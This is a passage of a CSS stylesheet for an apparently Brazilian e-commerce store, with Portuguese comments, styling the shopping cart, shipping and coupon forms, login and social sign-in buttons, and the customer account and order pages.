    justify-content: flex-end;
}
.paypal-or {
    line-height: 30px;
    margin-right: 5px
}

/* Modal */
.biz-modal-frame .modal-container .modal::-webkit-scrollbar-thumb { background: #05086F }

/* Loader - Rolagem Infinita */
.ias-trigger { text-align: center }
.ias-spinner {
    display: flex;
    align-items: center;
    justify-content: center;
}
.ias-noneleft { display: none !important }

/* Carrinho */
.checkout-cart-index .page-title {
    width: 50%;
    float: left
}
.checkout-cart-index .page-title h1 { line-height: 40px }
.wrap-links.top {
    margin: 0 0 20px calc(50% + 20px);
    text-align: right
}
.wrap-links.bottom {
    padding-top: 20px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.wrap-links .btn-checkout {
    display: inline-block;
    vertical-align: top;
    line-height: 36px;
    height: 40px;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 40px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #EC0C17;
    color: #FFFFFF;
    order: 3;
}
.wrap-links .btn-checkout:hover {
    color: #FFFFFF;
    background: #CD9967
}
.wrap-links .btn-checkout:active {
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
    padding-top: 4px
}
.wrap-links .btn-continue,
.wrap-links a {
    background: none;
    height: 40px;
    box-shadow: none;
    padding: 0;
    line-height: 40px;
    text-shadow: none;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    color: #EC0C17
}
.wrap-links .btn-continue:hover { color: #CD9967 }
.wrap-links a { color: #05086F }
.wrap-links a:hover { color: #CD9967 }
.cart-table header {
    background: #f5f5f5;
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
}
.cart-table header .th {
    height: 40px;
    display: block;
    line-height: 40px;
    padding: 0 15px;
    flex: 1 1 10%;
}
.cart-table header .cart-product-head { flex: 1 1 65% }
.cart-table main { border: 1px solid #eee }
.cart-table .cart-product-line {
    margin: 0 15px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
    align-content: stretch;
    justify-content: space-between
}
.cart-table .cart-product-line:last-child { border: 0 }
.cart-table .cart-product-line > div {
    flex: 1 1 10%;
    padding: 15px
}
.cart-table .cart-product-line > div:first-child {
    padding-left: 0;
    flex: 1 1 65%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart-table .cart-product-line > div:last-child { padding-right: 0 }
.cart-table .cart-product-line > .product-cart-actions {
    display: flex;
    align-items: center
}
.cart-table .product-image {
    max-width: 100px;
    margin-right: 20px;
    flex: 0 0 100px;
    display: flex;
    align-items: center;
}
.cart-table .product-image img {
    display: block;
    width: 100px
}
.cart-table .product-info { flex: 1 1 auto }
.cart-table .btn-remove {
    max-width: 30px;
    min-width: 30px;
    margin-left: 20px;
    text-shadow: none;
    flex: 0 1 30px;
}
.cart-table .btn-remove:before {
    display: block;
    color: #f04a38;
    opacity: .5;
    font-size: 20px;
    content: '\f014'
}
.cart-table .btn-remove span { display: none }
.cart-table .btn-remove:hover:before { opacity: 1 }
.cart-table h2.name {
    font-size: 20px;
    color: #111;
    font-weight: 400;
    display: block;
    margin-bottom: 3px
}
.cart-table h2.name a { color: #111 }
.cart-table h2.name a:hover { color: #05086F }
.cart-table .sku {
    font-size: 12px;
    color: #888;
    display: block
}
.cart-table .item-options {
    padding: 10px;
    margin-top: 10px;
    border-radius: 3px;
    background: #f0f6f9;
    font-size: 12px
}
.cart-table .item-options dt {
    font-weight: 600;
    color: #333
}
.cart-table .item-options dd {
    color: #666;
    margin-bottom: 10px
}
.cart-table .item-options dd:last-child { margin-bottom: 0 }
.cart-table .item-options .price {
    font-weight: 600;
    padding-left: 3px
}
.cart-table .qty-wrapper {
    margin-right: 10px;
    flex: 0 0 40px;
}
.cart-table .qty-wrapper .bt {
    background: #6F686E;
    color: #FFFFFF;
}
.cart-table .qty-wrapper .bt:hover {
    background: #534E52;
    color: #FFFFFF;
}
.cart-table .button.btn-update {
    width: 20px;
    box-shadow: none;
    height: 30px;
    line-height: 30px;
    padding: 0;
    background: none;
    text-shadow: none;
    flex: 0 0 20px;
}
.cart-table .button.btn-update:before {
    font-size: 20px;
    color: rgba(0,0,0,.2);
    content: '\f0e2';
    transform: rotate(0deg);
transition: all 700ms ease-out;
}
.cart-table .button.btn-update span { display: none }
.cart-table .button.btn-update:hover:before {
    color: #05086F;
    transform: rotate(-360deg);
}
.cart-table footer {
    background: #eee;
    border-bottom: 1px solid rgba(0,0,0,.1);
    padding: 10px;
}
.cart-table .actions-cart {
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.cart-table .actions-cart li {
    margin: 0 5px;
    flex: 0 1 auto;
}
.cart-table .actions-cart button {
    height: 30px;
    padding: 0 20px;
    border-radius: 3px;
    line-height: 27px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    font-size: 14px;
    text-transform: uppercase;
    background: #6F686E;
    color: #FFFFFF;
}
.cart-table .actions-cart button:hover {
    color: #FFFFFF;
    background: #534E52
}
.cart-table .actions-cart button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}
.cart-table .giftwrap_button {
    flex: 0 0 auto;
    font-size: .8rem;
    border-radius: .25rem;
    background: #05086F;
    color: #FFFFFF;
    padding: .5rem;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    order: 99;
    display: flex;
    align-items: center;
    margin-left: 1rem;
    cursor: pointer;
}
.cart-table .giftwrap_button .giftwrap_last {
    flex: 0 0 auto;
    margin-right: .5rem;
    order: -1;
}
.cart-table .giftwrap_button .giftwrap-price {
    font-weight: 700;
    margin-left: .5rem;
}
.cart-table .giftwrap_button:hover {
    background: #CD9967;
    color: #FFFFFF;
}
.cart-boxes {
    padding: 8px;
    background: #f5f5f5;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

/* Carrinho - Simulador de Frete */
.cart-boxes .shipping,
.cart-boxes .right {
    padding: 10px 10px 10px 50px;
    flex: 1 1 50%;
}
.cart-boxes .right {
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between;
}
.cart-boxes .shipping {
    padding: 10px 50px 10px 10px;
    display: flex;
    align-self: flex-start;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
}
.cart-boxes .shipping .title {
    margin-right: 10px;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    display: flex;
    align-items: center;
}
.cart-boxes .shipping .title .ico {
    display: block;
    width: 26px;
    height: 13px;
    margin-right: 10px;
    fill: #05086F
}
.cart-boxes .shipping .title span { order: 1 }
.cart-boxes .shipping-form {
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart-boxes .shipping-desc,
.cart-boxes .shipping-region { display: none }
.cart-boxes .shipping-postcode { flex: 1 0 auto }
.cart-boxes .shipping-postcode label { display: none }
.cart-boxes .shipping-postcode input {
    display: block;
    width: 100%
}
.cart-boxes .shipping-form .buttons-set { margin-left: 10px }
.cart-boxes .shipping-form button {
    display: block;
    border-radius: 3px;
    height: 30px;
    text-transform: uppercase;
    font-size: 13px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF;
    line-height: 27px;
    padding: 0 20px
}
.cart-boxes .shipping-form button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.cart-boxes .shipping-form button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}
.cart-boxes input:not([type=checkbox]):not([type=radio]) {
    height: 30px;
    padding: 5px 10px
}
.co-shipping-form {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(0,0,0,.1);
    flex: 1 1 100%;
}
.co-shipping-form .co-sp-methods { margin-bottom: 15px }
.co-shipping-form .co-sp-methods dt {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 600;
}
.co-shipping-form .co-sp-methods dd { margin-bottom: 15px }
.co-shipping-form .co-sp-methods dd:last-child { margin-bottom: 0 }
.co-shipping-form .co-sp-methods ul {
    font-size: 13px;
    color: #444
}
.co-shipping-form .co-sp-methods ul li { margin-bottom: 7px }
.co-shipping-form .co-sp-methods ul li:last-child { margin-bottom: 0 }
.co-shipping-form .co-sp-methods .price { font-weight: 600 }
.co-shipping-form .button {
    height: 30px;
    padding: 0 20px;
    border-radius: 3px;
    line-height: 27px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    font-size: 14px;
    text-transform: uppercase;
    background: #6F686E;
    color: #FFFFFF;
}
.co-shipping-form .button:hover {
    color: #FFFFFF;
    background: #534E52
}
.co-shipping-form .button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}

/* Carrinho - Cupom de Desconto */
.discount-coupon-form { margin-bottom: 40px }
.discount-coupon-form .title {
    cursor: pointer;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start
}
.discount-coupon-form .title:hover { color: #CD9967 }
.discount-coupon-form .title span { order: 1 }
.discount-coupon-form .title .ico {
    height: 20px;
    width: 20px;
    min-width: 20px;
    margin-right: 10px;
    fill: #CD9967;
}
.discount-coupon-form .validation-advice { right: 90px }
.discount-form.active {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between
}
.discount-form label {
    font-size: 15px;
    color: #999;
    text-transform: uppercase;
    white-space: nowrap
}
.discount-form .input-box {
    width: auto;
    margin-left: 10px;
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.discount-form .input-text {
    width: auto;
    margin-right: 10px;
    flex: 1 1 auto;
}
.discount-form .button {
    display: block;
    border-radius: 3px;
    text-transform: uppercase;
    font-size: 13px;
    background: #05086F;
    color: #FFFFFF;
    padding: 0 20px
}
.discount-form .button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.discount-form .button.cancel {
    background: #05086F;
    color: #FFFFFF;
    margin-left: 10px
}
.discount-form .button.cancel:hover {
    color: #FFFFFF;
    background: #CD9967
}

/* Carrinho - Fidelidade */
.rewards-cart {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1);
}
.rewards-cart .title {
    cursor: pointer;
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    margin-bottom: 20px;
}
.rewards-sales-rules dt {
    margin-bottom: 10px;
    font-weight: 700;
}
.rewards-price { margin-bottom: 20px }
.rewards-price .price { color: #05086F }

/* Carrinho - Totais */
#shopping-cart-totals-table th,
#shopping-cart-totals-table td {
    padding: 20px 0;
    background: none
}
#shopping-cart-totals-table .reward-row td {
    padding: 10px 20px;
    background: #05086F;
    color: #FFFFFF;
}
#shopping-cart-totals-table .reward-row td:last-child {
    background: #CD9967;
    color: #FFFFFF;
}
#shopping-cart-totals-table .reward-row td a,
#shopping-cart-totals-table .reward-row td a:hover {
    color: #FFFFFF;
    font-weight: 700;
}
#shopping-cart-totals-table .a-right:first-child { text-align: left }
.msg-free_shipping {
    padding: 20px;
    text-align: center;
    margin: 2px 0;
    background: #f0f6f9
}

/* Tabelas */
table thead th,
table thead td {
    padding: 10px 20px;
    border: 0;
    background: #f5f5f5;
    font-size: 13px;
    color: #333;
    text-transform: uppercase;
    font-weight: 400
}
table tbody th,
table tbody td {
    padding: 20px;
    border: 1px solid #eee;
    border-width: 1px 0;
    font-size: 16px;
    color: #555
}
table tbody th:first-child,
table tbody td:first-child { border-left: 1px solid #eee }
table tbody th:last-child,
table tbody td:last-child { border-right: 1px solid #eee }
table dl.item-options {
    padding: 10px;
    margin-top: 10px;
    border-radius: 3px;
    background: #f0f6f9;
    font-size: 12px
}
table dl.item-options dt {
    font-weight: 600;
    color: #333
}
table dl.item-options dd {
    color: #666;
    margin-bottom: 10px
}
table dl.item-options dd:last-child { margin-bottom: 0 }
table dl.item-options .price {
    font-weight: 600;
    padding-left: 3px
}
table dl.item-options a {
    color: #05086F;
    text-decoration: underline
}
table dl.item-options a:hover { color: #CD9967 }
table tfoot th,
table tfoot td {
    background: #f5f5f5;
    padding: 20px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot th:first-child,
table tfoot td:first-child {
    box-shadow: inset 20px 0 0 #f5f5f5,
    inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot th:last-child,
table tfoot td:last-child {
    box-shadow: inset -20px 0 0 #f5f5f5,
    inset 0 -1px 0 rgba(0,0,0,.06)
}
table tfoot tr:last-child th,
table tfoot tr:last-child td { box-shadow: none }
table tbody .bundle.label th,
table tbody .bundle.label td {
    padding: 10px 20px;
    font-weight: 700;
    background: #f0f6f9
}
table tbody .bundle.child th,
table tbody .bundle.child td {
    padding: 10px 20px;
    font-size: 13px;
    background: #f0f6f9
}
table tbody .bundle.child th:first-child:before,
table tbody .bundle.child td:first-child:before { content: '• ' }
table tbody .bundle.child th div,
table tbody .bundle.child td div { display: inline }
table a {
    font-weight: 600;
    color: #05086F;
    text-decoration: underline
}
table a:hover { color: #CD9967 }

/* Login */
.account-login {
    margin: -10px;
    display: flex;
    align-items: stretch;
    justify-content: space-between
}
.account-login > div {
    padding: 10px;
    flex: 1 1 33.333%;
    display: flex;
    align-items: stretch
}
.account-login .box {
    padding: 20px;
    width: 100%;
    border: 1px solid #ddd;
    border-radius: 3px;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between
}
.account-login .registered-users { order: 1 }
.account-login .socialconnect-login { order: 2 }
.account-login .new-users { order: 3 }
.socialconnect-login .box { display: block }
.socialconnect-login .box:after {
    display: table;
    clear: both;
    content: ''
}
.socialconnect-login .box > div {
    float: left;
    width: calc(50% - 10px);
    margin: 0 0 20px 20px
}
.socialconnect-login .box > div:nth-child(2n+1) { margin-left: 0 }
.socialconnect-login .content { display: none }
.socialconnect-login .buttons-set { flex: 1 1 auto }
.socialconnect-login .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-login .sc-bt > span { margin-left: 10px }
.socialconnect-login .sc-bt.google { background: #dd4b39 }
.socialconnect-login .sc-bt.twitter { background: #00aced }
.socialconnect-login .sc-bt.linkedin { background: #007bb5 }
.socialconnect-login .sc-bt.stelo {
    background: #00ffc4;
    justify-content: center
}
.socialconnect-login .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-login .sc-bt .img-facebook { height: 18px }
.socialconnect-login .sc-bt .img-twitter { height: 17px }
.socialconnect-login .sc-bt .img-linkedin { height: 22px }
.socialconnect-login .sc-bt:hover {
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),
    inset 0 -6px 12px rgba(0,0,0,.1)
}
.socialconnect-login .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),
    inset 0 8px 16px rgba(0,0,0,.2)
}
.socialconnect-login-facebook h3 { color: #3b5998 }
.socialconnect-login-google h3 { color: #dd4b39 }
.socialconnect-login-twitter h3 { color: #00aced }
.socialconnect-login-linkedin h3 { color: #007bb5 }
.account-login h2 {
    font-size: 22px;
    line-height: 1.1em;
    font-weight: 700;
    margin-bottom: 20px;
    color: #05086F
}
.account-login p {
    margin-bottom: 15px;
    line-height: 1.5em
}
.account-login p.required { display: none }
.account-login .benefits { margin-bottom: 15px }
.account-login .benefits li { margin-bottom: 5px }
.account-login .benefits li:before {
    margin-right: 5px;
    font-size: 18px;
    color: #05086F;
    content: '\f00c'
}
.account-login .benefits li:last-child { margin-bottom: 0 }
.account-login .new-users .button {
    display: inline-block;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    padding: 0 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
.account-login .new-users .button:hover {
    color: #FFFFFF;
    background: #CD9967
}
.account-login .new-users .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.account-login .registered-users label {
    display: block;
    font-size: 14px;
    color: #777;
    margin-bottom: 5px
}
.account-login .registered-users a {
    font-size: 14px;
    color: #888
}
.account-login .registered-users a:hover { text-decoration: underline }
.account-login .registered-users .buttons-set {
    display: flex;
    align-items: center;
}
.account-login .registered-users .buttons-set > * { margin-left: 10px }
.account-login .registered-users .buttons-set > *:first-child { margin-left: 0 }
.account-login .registered-users .button {
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    padding: 0 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #EC0C17;
    color: #FFFFFF;
    flex: 0 1 auto;
}
.account-login .registered-users .button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.account-login .registered-users .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.account-login .form-list > li { margin-bottom: 10px }

/* Login - Recuperar Senha */
.forgot-password h2.legend {
    font-size: 16px;
    display: block;
    margin-bottom: 20px
}
.forgot-password .fieldset { margin-bottom: 20px }
.forgot-password .fieldset p {
    display: block;
    margin-bottom: 20px
}
.forgot-password .fieldset p.required,
.forgot-password .buttons-set .back-link { display: none }
.forgot-password .form-list { max-width: 600px }
.forgot-password label {
    font-size: 15px;
    display: block;
    margin-bottom: 3px
}
.reset-password-form { max-width: 600px }
.reset-password-form .fieldset { margin-bottom: 20px }
.reset-password-form p.required { display: none }

/* Cadastro */
.account-create p.required,
.account-create .back-link { display: none }
.account-create .buttons-set {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #ddd
}
.account-create .buttons-set .button {
    display: block;
    margin-left: auto;
    line-height: 36px;
    height: 40px;
    padding: 0 20px;
    background: #EC0C17;
    color: #FFFFFF
}
.account-create .buttons-set .button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.socialconnect-register .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 320px;
}
.socialconnect-register .sc-bt > span { margin-left: 10px }
.socialconnect-register .sc-bt.google { background: #dd4b39 }
.socialconnect-register .sc-bt.twitter { background: #00aced }
.socialconnect-register .sc-bt.linkedin { background: #007bb5 }
.socialconnect-register .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-register .sc-bt .img-facebook { height: 18px }
.socialconnect-register .sc-bt .img-twitter { height: 17px }
.socialconnect-register .sc-bt .img-linkedin { height: 22px }
.socialconnect-register .sc-bt:hover {
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),
    inset 0 -6px 12px rgba(0,0,0,.1)
}
.socialconnect-register .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),
    inset 0 8px 16px rgba(0,0,0,.2)
}
.socialconnect-register h3 { margin-bottom: 7px }
.socialconnect-register p {
    font-size: 12px;
    color: #888;
    margin-bottom: 5px
}
.socialconnect-register-facebook h3 { color: #3b5998 }
.socialconnect-register-google h3 { color: #dd4b39 }
.socialconnect-register-twitter h3 { color: #00aced }
.socialconnect-register-linkedin h3 { color: #007bb5 }
.form-list .customer-dob label {
    font-size: 12px;
    color: #999;
    padding: 2px 0 0 10px;
    margin: 0
}

/* Painel do Cliente */
.my-account {
    font-size: 14px;
    color: #666
}
.my-account p.required,
.my-account .back-link { display: none }
.my-account form h2.legend {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.my-account button,
.my-account input[type=button],
.my-account input[type=reset],
.my-account input[type=submit] {
    line-height: 37px;
    height: 40px;
    padding: 0 20px
}
.my-account form > * { margin-bottom: 20px }
.my-account form > *:last-child { margin-bottom: 0 }
.welcome-msg {
    display: flex;
    align-items: center
}
.welcome-msg .picture {
    margin: 0 20px 0 10px;
    box-shadow: 0 0 0 5px #fff, 0 0 0 6px #CD9967;
    min-width: 100px;
    max-width: 100px;
    height: 100px;
    border-radius: 100%;
    overflow: hidden
}
.welcome-msg .picture img {
    display: block;
    width: 100px;
    min-height: 100px
}
.welcome-msg .hello {
    font-size: 18px;
    margin-bottom: 10px;
    color: #CD9967
}
.dashboard .box-account { margin-bottom: 40px }
.box-account .box-head,
.box-account .box-title {
    margin-bottom: 15px;
    color: #05086F;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.box-account .box-head:before,
.box-account .box-title:before {
    display: block;
    margin-left: 10px;
    border-top: 1px solid rgba(5,8,111, .5);
    content: '';
    flex: 1 1 auto;
}
.box-account .box-head h2 {
    font-size: 20px;
    order: -1;
}
.box-account .box-title h3 {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    order: -1;
}
.box-account .box-head a {
    line-height: 20px;
    border-radius: 3px;
    margin-left: 20px;
    padding: 0 15px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #05086F
}
.box-account .box-head a:hover {
    color: #FFFFFF;
    background: #CD9967
}
.box-account .box-title a {
    line-height: 20px;
    border-radius: 3px;
    margin-left: 20px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.box-account .box-title a:hover {
    color: #FFFFFF;
    background: #05086F
}
.box-account .col2-set > div {
    padding: 15px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 3px
}
.box-account .box-content { line-height: 1.5em }
.box-account .box-content a {
    font-weight: 600;
    color: #05086F
}
.box-account .box-content a:hover { text-decoration: underline }
.my-account .pager {
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
}
.my-account .pager:last-child,
.my-account .pager:nth-last-child(2) {
    margin-top: 20px;
    padding: 20px 0 0;
    border-bottom: 0;
    border-top: 1px solid #ccc
}
.my-account .pager .amount { font-size: 16px }
.my-account .pager .amount span {
    color: #333;
    font-weight: 600
}
.my-account .pager .limiter {
    margin-right: 40px;
    opacity: .6;
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.my-account .pager .limiter:hover { opacity: 1 }
.my-account .pager .limiter select {
    width: 50px;
    height: 30px;
    padding: 5px 10px;
    margin: 0 10px
}
.my-account .pager .limiter .per {
    position: relative;
    top: -2px;
    width: 40px;
    line-height: 13px
}
.my-account .pager .pages .label { display: none }
.my-account .pager ol {
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.my-account .pager ol li {
    margin-left: 5px;
    font-size: 14px;
    color: #333;
    line-height: 26px
}
.my-account .pager ol li span span {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    border-radius: 2px;
    background: #CD9967;
    color: #FFFFFF
}
.my-account .pager ol li a {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    color: #333;
    border-radius: 2px
}
.my-account .pager ol li a:hover { background: #f5f5f5 }
.my-account .pager ol li a.next span,
.my-account .pager ol li a.previous span { display: none }
.my-account .pager ol li a.next:before,
.my-account .pager ol li a.previous:before {
    display: block;
    line-height: 26px;
    content: '\f054';
    color: #05086F
}
.my-account .pager ol li a.previous:before { content: '\f053' }
.my-orders {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: flex-start
}
.my-orders .item-order {
    margin: 0;
    padding: 10px;
    flex: 0 1 33.333%;
    display: flex;
    align-items: stretch;
}
.my-orders .last-order { flex: 1 1 66.666% }
.my-orders article {
    position: relative;
    padding: 15px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #ddd,inset 0 -3px 0 #eee;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between;
    align-items: center;
    flex: 1 1 100%;
}
.my-orders article.state-complete {
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2),inset 0 0 0 1px #EC0C17,
inset 0 - 3px 0 #EC0C17
}
.my-orders .last-order article:before {
    display: block;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    margin-bottom: 15px;
    font-size: 12px;
    color: #FFFFFF;
    background: #6F686E;
    content: 'Último pedido'
}
.my-orders header {
    margin-bottom: 10px;
    padding: 0 20px 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    color: #777;
    font-size: 12px
}
.my-orders .last-order header {
    margin-bottom: 15px;
    padding-bottom: 15px
}
.my-orders .order-num {
    margin-bottom: 3px;
    font-size: 16px;
    color: #444
}
.my-orders .order-num .num {
    font-weight: 700;
    color: #05086F
}
.my-orders main {
    flex: 1 1 auto;
    display: flex;
}
.my-orders footer {
    margin-top: 10px;
    padding: 10px 20px 0;
    border-top: 1px solid rgba(0,0,0,.1)
}
.my-orders .last-order footer {
    margin-top: 15px;
    padding-top: 15px
}
.my-orders .order-open {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    z-index: 10;
    display: flex;
}
.my-orders .order-open span {
    opacity: 0;
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 20px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF;
    margin: auto;
    transform: scale(0);
}
.my-orders .order-open:hover { box-shadow: 0 0 0 2px #05086F }
.my-orders .order-open:hover span {
    opacity: 1;
    transform: scale(1)
}
.order-products {
    margin: auto;
    display: flex;
    flex-flow: row wrap
}
.order-products .images,
.order-products .names {
    text-align: center;
    flex: 1 1 100%;
}
.order-products .images {
    margin-bottom: 20px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-around;
}
.order-products .img {
    margin: 5px;
    max-width: 70px;
    flex: 1 1 30px
}
.last-order .order-products .img { max-width: 140px }
.order-products .name {
    font-size: 15px;
    color: #555;
    line-height: 1.3em;
    text-align: center
}
.order-products .name:not(.first):before {
    padding: 0 10px;
    content: '+';
    color: #999
}

/* Painel do Cliente - Afiliados */
.data-range {
    display: flex;
    align-items: center;
}
.data-range.from-date { margin-bottom: .5rem }
.data-range span { flex: 0 0 2rem }
.data-range input { flex: 1 1 auto }
.data-range:after {
    
    content: "\f073";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-left: .5rem;
    flex: 0 0 auto;
}
#affiliate-coupon-codes .-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1rem;
}
#affiliate-coupon-codes .-title {
    text-transform: uppercase;
    font-size: 1rem;
}
#affiliate-coupon-codes li { margin-bottom: 2rem }
#affiliate-coupon-codes li:last-child { margin-bottom: 0 }
.tweeter a {
    color: #00aced;
    font-size: .8rem;
}
.tweeter a:before {
    
    content: "\f099";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    color: #00aced
}
#affiliateplus-sidebar .actions { margin-bottom: 2rem }
#affiliate-personal-url-form { margin-bottom: 2rem }
#affiliate-opc-personal-url {
    display: flex;
    align-items: flex-end;
}
#affiliate-opc-personal-url ul {
    flex: 1 1 auto;
    min-width: 1px;
}
#affiliate-opc-personal-url .buttons-set {
    flex: 0 0 auto;
    margin-left: 1rem;
}
#affiliate-opc-personal-url .buttons-set button {
    height: 40px;
    line-height: 40px;
    font-size: 1rem;
}
#input-personal-url { position: relative }
#input-personal-url label {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: .25;
    padding: 0 .1rem 0 1rem;
    transform: translateY(-50%);
}
.affiliateplus-opc {
    border-bottom: 1px solid #ddd;
    margin-bottom: 1rem;
}
.affiliateplus-opc .step-title {
    padding: 1rem;
    border-top: 1px solid #ddd;
    cursor: pointer;
}
.affiliateplus-opc .step-title:hover {
    color: #05086F;
    background: rgba(0,0,0,.02);
}
.affiliateplus-opc .a-item {
    padding: 0 10px;
    margin-bottom: 20px;
}

/* Painel do Cliente - Status dos Pedidos */
.order-status {
    position: relative;
    font-size: 13px;
    color: #666;
    padding-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.order-status:before,
.order-status:after {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 5px;
    border-radius: 5px;
    content: '';
    box-shadow: inset 0 0 0 1px #fff
}
.order-status:before {
    width: 100%;
    background: rgba(0,0,0,.2)
}
.order-status:after { box-shadow: none }
.order-status .ico {
    min-width: 30px;
    max-width: 30px;
    width: 30px;
    height: 50px;
    margin-right: 10px;
    transform: scale(0);
    order: -1;
    transform-origin: center bottom;
}
.order-status .ico,
.order-status:after {
    animation-delay: 900ms;
    animation-duration: 300ms;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    animation-iteration-count: 1;
    animation-direction: normal
}
.order-status:after {
    animation-delay: 0ms;
    animation-duration: 1000ms;
    animation-timing-function: ease-out
}

/* Painel do Cliente - Status NEW */
.order-status.state-new strong,
.order-status.state-pending_payment strong,
.order-status.state-payment_review strong { color: #05086F }
.order-status.state-new:after,
.order-status.state-pending_payment:after,
